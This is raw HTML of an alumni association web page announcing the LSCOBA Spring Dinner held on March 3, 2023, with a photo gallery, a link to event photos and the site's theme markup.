	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3882"><a href="https://photos.lscoba.com"><div class="tdb-menu-item-text">Event Gallery (beta)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2095"><a href="https://www.lscoba.com/album/"><div class="tdb-menu-item-text">Album</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/"><div class="tdb-menu-item-text">Lasallians Remembered</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_52 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.lscoba.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="3584" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1270"
                    class="post-1270 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<div id="tdi_55" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_59 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >

<div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tds-title tds-title1 td-fix-index tdi_60 "><h3 class="tdm-title tdm-title-sm">Related Articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_61 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_61" >

<script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"","m_padding":"0","f_title_font_family":"817","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNSJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","f_cat_font_family":"507","f_cat_font_transform":"","f_cat_font_weight":"600","modules_divider":"","h_effect":"","title_txt_hover":"var(--lsc-red)","f_title_font_line_height":"1.1","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","category_id":"_related_cat","sort":"","td_ajax_preloading":"","modules_on_row":"","modules_gap":"0","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDZweCIsImFsbCI6IjAgMCAxMHB4In0=","block_template_id":"","ajax_pagination":"","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_spacing":"0.5","f_cat_font_line_height":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1270","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_61","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3584,"live_filter_cur_post_parent_id":0}';
block_tdi_61.td_column_number = "1";
block_tdi_61.block_type = "td_flex_block_1";
block_tdi_61.post_count = "5";
block_tdi_61.found_posts = "345";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "69";
tdBlocksArray.push(block_tdi_61);
</script><div class="td-block-title-wrap"></div><div id=tdi_61 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/the-lasallian-digest-2025/"  rel="bookmark" title="The Lasallian Digest 2025">The Lasallian Digest 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.lscoba.com/category/lscoba/" class="td-post-category">LSCOBA</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/lscoba-member-benefits-%e6%9c%83%e5%93%a1%e7%a6%8f%e5%88%a9-ongoing-offers-%e6%8c%81%e7%ba%8c%e5%84%aa%e6%83%a0-%e6%84%9f%e8%ac%9d%e6%94%af%e6%8c%81/"  rel="bookmark" title="LSCOBA Member Benefits 會員福利 | Ongoing Offers 持續優惠 感謝支持">LSCOBA Member Benefits 會員福利 | Ongoing Offers 持續優惠 感謝支持</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.lscoba.com/category/lscoba/" class="td-post-category">LSCOBA</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/poll-result-of-the-2025-agm/"  rel="bookmark" title="Poll Result of the 2025 AGM">Poll Result of the 2025 AGM</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.lscoba.com/category/agm/" class="td-post-category">AGM</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/message-from-daniel-wong-lscoba-president-for-term-2024-2025-on-lscoba-express-july-edition/"  rel="bookmark" title="Message from Daniel Wong, LSCOBA President for term 2024-2025 on LSCOBA Express (July Edition)">Message from Daniel Wong, LSCOBA President for term 2024-2025 on LSCOBA Express (July Edition)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.lscoba.com/category/lscoba/presidents/dr-daniel-wong/" class="td-post-category">Dr. Daniel Wong</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/lscoba-class-coordinator/"  rel="bookmark" title="Class Coordinators">Class Coordinators</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.lscoba.com/category/lscoba/" class="td-post-category">LSCOBA</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span9">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_64 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_64" >

<div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.lscoba.com/category/lscoba/" ><span class="tdb-cat-bg"></span>LSCOBA</a><i class="tdb-cat-sep td-icon-slashh"></i><a class="tdb-entry-category" href="https://www.lscoba.com/category/featured/" ><span class="tdb-cat-bg"></span>Featured</a><i class="tdb-cat-sep td-icon-slashh"></i><a class="tdb-entry-category" href="https://www.lscoba.com/category/news-events/" ><span class="tdb-cat-bg"></span>News &amp; Events</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_65 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >

<div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">LSCOBA Spring Dinner 2023 (March 3)</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_66 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >

<div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1068" 
                                        height="801" 
                                        class="entry-thumb lazy" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201068%20801'%3E%3C/svg%3E" data-src="https://www.lscoba.com/wp-content/uploads/2023/03/6b1756e6-ed58-423c-8317-a6cff87e9141-1068x801.jpg" data-srcset="https://www.lscoba.com/wp-content/uploads/2023/03/6b1756e6-ed58-423c-8317-a6cff87e9141-1068x801.jpg 1068w, https://www.lscoba.com/wp-content/uploads/2023/03/6b1756e6-ed58-423c-8317-a6cff87e9141-300x225.jpg 300w, https://www.lscoba.com/wp-content/uploads/2023/03/6b1756e6-ed58-423c-8317-a6cff87e9141-1024x768.jpg 1024w, https://www.lscoba.com/wp-content/uploads/2023/03/6b1756e6-ed58-423c-8317-a6cff87e9141-768x576.jpg 768w, https://www.lscoba.com/wp-content/uploads/2023/03/6b1756e6-ed58-423c-8317-a6cff87e9141-1536x1152.jpg 1536w, https://www.lscoba.com/wp-content/uploads/2023/03/6b1756e6-ed58-423c-8317-a6cff87e9141-150x113.jpg 150w, https://www.lscoba.com/wp-content/uploads/2023/03/6b1756e6-ed58-423c-8317-a6cff87e9141-696x522.jpg 696w, https://www.lscoba.com/wp-content/uploads/2023/03/6b1756e6-ed58-423c-8317-a6cff87e9141-265x198.jpg 265w, https://www.lscoba.com/wp-content/uploads/2023/03/6b1756e6-ed58-423c-8317-a6cff87e9141-600x450.jpg 600w, https://www.lscoba.com/wp-content/uploads/2023/03/6b1756e6-ed58-423c-8317-a6cff87e9141.jpg 1600w" data-sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="" 
                                        title="6b1756e6-ed58-423c-8317-a6cff87e9141"
                                    />
                                    </div></div></div></div></div></div><div id="tdi_67" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<div class="wpb_wrapper" data-sticky-offset="20"></div></div><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span9">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_73 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_73" ><div class="tdb-block-inner td-fix-index">
<p>The LSCOBA Spring Dinner 2023 was held on March 3, with over 500 Old Boys, school representatives, school teachers and retired teachers, Past Presidents, students and athletes attending. </p>



<p>You can view photos of the night by the below link</p>



<p><a href="https://drive.google.com/drive/folders/1sBhwq4ynvJFqtDQ91zpR33LXI0InZJPb">Spring Dinner &#8217;23 </a></p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20768'%3E%3C/svg%3E" data-src="https://www.lscoba.com/wp-content/uploads/2023/03/6b1756e6-ed58-423c-8317-a6cff87e9141-1024x768.jpg" alt="This image has an empty alt attribute; its file name is 6b1756e6-ed58-423c-8317-a6cff87e9141-1024x768.jpg"/></figure>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="682" data-id="3587" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20682'%3E%3C/svg%3E" data-src="https://www.lscoba.com/wp-content/uploads/2023/03/5ad9f2fe-2ce5-4575-acd4-70a9addf0bd8-1024x682.jpg" alt="" class="wp-image-3587 lazy" data-srcset="https://www.lscoba.com/wp-content/uploads/2023/03/5ad9f2fe-2ce5-4575-acd4-70a9addf0bd8-1024x682.jpg 1024w, https://www.lscoba.com/wp-content/uploads/2023/03/5ad9f2fe-2ce5-4575-acd4-70a9addf0bd8-300x200.jpg 300w, https://www.lscoba.com/wp-content/uploads/2023/03/5ad9f2fe-2ce5-4575-acd4-70a9addf0bd8-768x512.jpg 768w, https://www.lscoba.com/wp-content/uploads/2023/03/5ad9f2fe-2ce5-4575-acd4-70a9addf0bd8-1536x1023.jpg 1536w, https://www.lscoba.com/wp-content/uploads/2023/03/5ad9f2fe-2ce5-4575-acd4-70a9addf0bd8-150x100.jpg 150w, https://www.lscoba.com/wp-content/uploads/2023/03/5ad9f2fe-2ce5-4575-acd4-70a9addf0bd8-696x464.jpg 696w, https://www.lscoba.com/wp-content/uploads/2023/03/5ad9f2fe-2ce5-4575-acd4-70a9addf0bd8-1068x712.jpg 1068w, https://www.lscoba.com/wp-content/uploads/2023/03/5ad9f2fe-2ce5-4575-acd4-70a9addf0bd8-600x400.jpg 600w, https://www.lscoba.com/wp-content/uploads/2023/03/5ad9f2fe-2ce5-4575-acd4-70a9addf0bd8.jpg 1600w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="682" data-id="3589" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20682'%3E%3C/svg%3E" data-src="https://www.lscoba.com/wp-content/uploads/2023/03/a386feaf-7e6c-41d9-8114-b4eb821f7cf3-1024x682.jpg" alt="" class="wp-image-3589 lazy" data-srcset="https://www.lscoba.com/wp-content/uploads/2023/03/a386feaf-7e6c-41d9-8114-b4eb821f7cf3-1024x682.jpg 1024w, https://www.lscoba.com/wp-content/uploads/2023/03/a386feaf-7e6c-41d9-8114-b4eb821f7cf3-300x200.jpg 300w, https://www.lscoba.com/wp-content/uploads/2023/03/a386feaf-7e6c-41d9-8114-b4eb821f7cf3-768x512.jpg 768w, https://www.lscoba.com/wp-content/uploads/2023/03/a386feaf-7e6c-41d9-8114-b4eb821f7cf3-1536x1023.jpg 1536w, https://www.lscoba.com/wp-content/uploads/2023/03/a386feaf-7e6c-41d9-8114-b4eb821f7cf3-150x100.jpg 150w, https://www.lscoba.com/wp-content/uploads/2023/03/a386feaf-7e6c-41d9-8114-b4eb821f7cf3-696x464.jpg 696w, https://www.lscoba.com/wp-content/uploads/2023/03/a386feaf-7e6c-41d9-8114-b4eb821f7cf3-1068x712.jpg 1068w, https://www.lscoba.com/wp-content/uploads/2023/03/a386feaf-7e6c-41d9-8114-b4eb821f7cf3-600x400.jpg 600w, https://www.lscoba.com/wp-content/uploads/2023/03/a386feaf-7e6c-41d9-8114-b4eb821f7cf3.jpg 1600w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="436" data-id="3586" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20436'%3E%3C/svg%3E" data-src="https://www.lscoba.com/wp-content/uploads/2023/03/Archery-1024x436.jpg" alt="" class="wp-image-3586 lazy" data-srcset="https://www.lscoba.com/wp-content/uploads/2023/03/Archery-1024x436.jpg 1024w, https://www.lscoba.com/wp-content/uploads/2023/03/Archery-300x128.jpg 300w, https://www.lscoba.com/wp-content/uploads/2023/03/Archery-768x327.jpg 768w, https://www.lscoba.com/wp-content/uploads/2023/03/Archery-1536x655.jpg 1536w, https://www.lscoba.com/wp-content/uploads/2023/03/Archery-150x64.jpg 150w, https://www.lscoba.com/wp-content/uploads/2023/03/Archery-696x297.jpg 696w, https://www.lscoba.com/wp-content/uploads/2023/03/Archery-1068x455.jpg 1068w, https://www.lscoba.com/wp-content/uploads/2023/03/Archery-600x256.jpg 600w, https://www.lscoba.com/wp-content/uploads/2023/03/Archery.jpg 1600w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="682" data-id="3585" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20682'%3E%3C/svg%3E" data-src="https://www.lscoba.com/wp-content/uploads/2023/03/ea2040a3-17db-48a7-9ed7-8caa9db4a859-1024x682.jpg" alt="" class="wp-image-3585 lazy" data-srcset="https://www.lscoba.com/wp-content/uploads/2023/03/ea2040a3-17db-48a7-9ed7-8caa9db4a859-1024x682.jpg 1024w, https://www.lscoba.com/wp-content/uploads/2023/03/ea2040a3-17db-48a7-9ed7-8caa9db4a859-300x200.jpg 300w, https://www.lscoba.com/wp-content/uploads/2023/03/ea2040a3-17db-48a7-9ed7-8caa9db4a859-768x512.jpg 768w, https://www.lscoba.com/wp-content/uploads/2023/03/ea2040a3-17db-48a7-9ed7-8caa9db4a859-1536x1023.jpg 1536w, https://www.lscoba.com/wp-content/uploads/2023/03/ea2040a3-17db-48a7-9ed7-8caa9db4a859-150x100.jpg 150w, https://www.lscoba.com/wp-content/uploads/2023/03/ea2040a3-17db-48a7-9ed7-8caa9db4a859-696x464.jpg 696w, https://www.lscoba.com/wp-content/uploads/2023/03/ea2040a3-17db-48a7-9ed7-8caa9db4a859-1068x712.jpg 1068w, https://www.lscoba.com/wp-content/uploads/2023/03/ea2040a3-17db-48a7-9ed7-8caa9db4a859-600x400.jpg 600w, https://www.lscoba.com/wp-content/uploads/2023/03/ea2040a3-17db-48a7-9ed7-8caa9db4a859.jpg 1600w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kennon Tam"><meta itemprop="url" content="https://www.lscoba.com/author/kennontam/"></span><meta itemprop="datePublished" content="2023-03-15T23:35:22+08:00"><meta itemprop="dateModified" content="2023-03-16T14:11:21+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lscoba.com/lscoba-spring-dinner-2023-march-3/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lscoba.com/lscoba-spring-dinner-2023-march-3/"></span><meta itemprop="name" content="LSCOBA"></span><meta itemprop="headline" content="LSCOBA Spring Dinner 2023 (March 3)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lscoba.com/wp-content/uploads/2023/03/6b1756e6-ed58-423c-8317-a6cff87e9141.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="1200"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_74" class="tdc-zone"><div class="tdc_zone tdi_75  wpb_row td-pb-row"  >
<div id="tdi_76" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_77  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >

<div class="tdi_76_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" >

<div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path 